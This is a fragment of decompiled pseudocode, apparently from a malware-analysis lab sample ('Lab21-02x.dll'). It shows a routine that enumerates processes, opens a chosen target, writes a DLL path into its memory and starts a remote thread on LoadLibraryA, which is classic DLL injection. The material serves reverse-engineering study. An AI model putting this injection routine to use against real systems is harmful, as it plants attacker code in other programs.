 27 qword_14000BEE0 = (__int64 (__fastcall *)(_QWORD, _QWORD, _QWORD))GetProcAddress(v6, "EnumProcesses");
28 lstrcpyA(&String1, "C:\\Windows\\SysWOW64\\");
29 lstrcatA(&String1, "Lab21-02x.dll");
30 sub_140001000();
31 if ( !(unsigned int)qword_14000BEE0(dwProcessId, 4096i64, &v19) )
32   return 1;
33 v8 = (unsigned int)v19 >> 2;
34 v9 = 0;
35 v10 = 0i64;
36 if ( (unsigned int)v19 >> 2 )
37 {
38   do
39   {
40     v11 = dwProcessId[v10];
41     v12 = 0i64;
42     if ( v11 )
43       v3 = sub_140001090(v11);
44     if ( v3 == 1 )
45     {
46       v12 = OpenProcess(0x43Au, 0, dwProcessId[v10]);
47       if ( v12 == (HANDLE)-1i64 )
48         return -1;
49       v9 = 2000;
50       v10 = 2000i64;
51     }
52     ++v9;
53     ++v10;
54   }
55   while ( v9 < v8 );
56 }
57 else
58 {
59   v12 = v19;
60 }
61 v13 = VirtualAllocEx(v12, 0i64, 0x104ui64, 0x3000u, 4u);
62 v14 = v13;
63 if ( !v13 )
64   return -1;
65 WriteProcessMemory(v12, v13, &String1, 0x104ui64, 0i64);
66 v15 = GetModuleHandleA("kernel32.dll");
67 v16 = (DWORD (__stdcall *)(LPVOID))GetProcAddress(v15, "LoadLibraryA");
68 return (CreateRemoteThread(v12, 0i64, 0i64, v16, v14, 0, 0i64) != 0i64) - 1;